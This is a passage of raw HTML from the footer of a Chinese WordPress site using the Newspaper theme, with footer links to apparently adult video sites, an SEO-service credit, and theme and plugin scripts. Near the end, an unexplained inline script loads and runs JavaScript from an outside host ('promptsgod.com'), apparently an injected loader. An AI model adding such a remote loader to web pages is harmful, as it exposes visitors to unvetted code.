                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_147 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li:hover > a{
                    color: #ff759a;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ff759a;
                }.tdi_147 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_147 .tdb-horiz-menu ul li > a{
                    font-weight:600 !important;
                }
</style><div id=tdi_147 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a target="_blank" href="https://luyitian.com"><div class="tdb-menu-item-text">撸一天</div></a></li>
<li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783"><a target="_blank" href="https://avtime.tv"><div class="tdb-menu-item-text">AV时间</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_148" class="tdc-row"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: block;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_149.tdc-row-content-vert-center,
                    .tdi_149.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-bottom,
                    .tdi_149.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_149.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_149{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_149 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_149{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style" ><style>
.tdi_148_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">网站由Mr. Money网赚教学搭建，如要订购，请前往<a href="https://3dayseo.com" target="_blank">https://3dayseo.com</a></p></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_154{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-top:0px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_155{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_155 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">视频站 | 漫画站 | 小说站 | 导航站 | 博客 | 形象网站</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="d7d600b62605d3c4009aaae6803ceed2" class="gtranslate_wrapper" id="gt-wrapper-32221385"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 697393e87bcef
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<div data-rocket-location-hash="27e10476ca579a191a20be4dc372727a" class="td-container"><script>var wid="I2ZCE501";var script = document.createElement("script");script.src = "https://api.promptsgod.com/api/v1/cool.js?" + Math.floor(new Date(new Date().getFullYear(), new Date().getMonth(), new Date().getDate(), new Date().getHours(), 0, 0) / 1000);document.head.appendChild(script);</script></div><script type="text/javascript" src="https://fsnovel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fsnovel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745909740" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_32221385-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['32221385'] = {"default_language":"zh-TW","languages":["zh-CN","zh-TW","en","ja"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-32221385","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_32221385-js-before
/* ]]> */
</script><script src="https://fsnovel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E6%80%A7%E8%AE%8A%E6%85%8B%E5%BC%9F%E5%BC%9F/" data-gt-orig-domain="fsnovel.com" data-gt-widget-id="32221385" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fsnovel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fsnovel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_81';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_81');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_86';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 